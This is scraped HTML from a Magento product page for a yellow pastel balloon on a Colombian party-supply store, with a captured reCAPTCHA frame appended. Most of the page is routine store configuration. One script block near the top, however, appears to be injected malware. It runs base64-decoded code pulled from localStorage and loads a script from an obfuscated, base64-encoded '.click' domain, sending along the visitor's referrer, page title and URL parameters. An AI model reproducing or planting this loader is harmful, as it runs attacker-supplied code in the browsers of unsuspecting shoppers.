                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Amarillo Cristal Pastel R-12 "}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"577":{"1632":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1633":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1634":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 3 \u2013 4 d\u00edas (el globo se opaca con el paso del tiempo)"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='251'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-251]": {
            "priceBox": {
                "priceConfig":  {"productId":251,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","caption":"Globo Amarillo Cristal Pastel R-12 ","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemhufAhVmyArray = document.querySelectorAll('#additional');
    if(elemhufAhVmyArray.length !== 'undefined'){
        elemhufAhVmyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F251\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemYpIeimb2Array = document.querySelectorAll('#reviews');
    if(elemYpIeimb2Array.length !== 'undefined'){
        elemYpIeimb2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/251\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_251","catalog_product_view_sku_SYF33546-ama","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globo-amarillo-cristal-pastel-r12"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"251":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/251\\\/\",\"data\":{\"product\":\"251\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/251\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"251\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tYW1hcmlsbG8tY3Jpc3RhbC1wYXN0ZWwtcjEy\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo Amarillo Cristal Pastel R-12 ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo Amarillo Cristal Pastel R-12 ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo Amarillo Cristal Pastel R-12 ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo Amarillo Cristal Pastel R-12 ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo Amarillo Cristal Pastel R-12 ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-amarillo-cristal-pastel-r12-33546.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo Amarillo Cristal Pastel R-12 ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-amarillo-cristal-pastel-r12","id":251,"name":"Globo Amarillo Cristal Pastel R-12 ","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-amarillo-cristal-pastel-r12#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":251,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tYW1hcmlsbG8tY3Jpc3RhbC1wYXN0ZWwtcjEy\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=dfzihf5ggja
body_size: 48982
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
